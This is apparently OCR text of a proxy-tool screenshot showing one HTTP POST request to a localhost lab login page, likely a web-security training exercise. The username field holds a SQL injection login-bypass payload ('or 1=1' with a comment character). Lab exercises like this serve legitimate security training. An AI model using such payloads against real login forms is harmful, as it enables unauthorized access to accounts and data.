 Request
Pretty Raw Hex
\n
1 POST /labs/i0x02.php HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;
q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 33
9 Origin: http://localhost
10 DNT: 1
11 Connection: close
12 Referer: http://localhost/labs/i0x02.php
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
19 username=jeremy'+or+1%3d1%23&password=password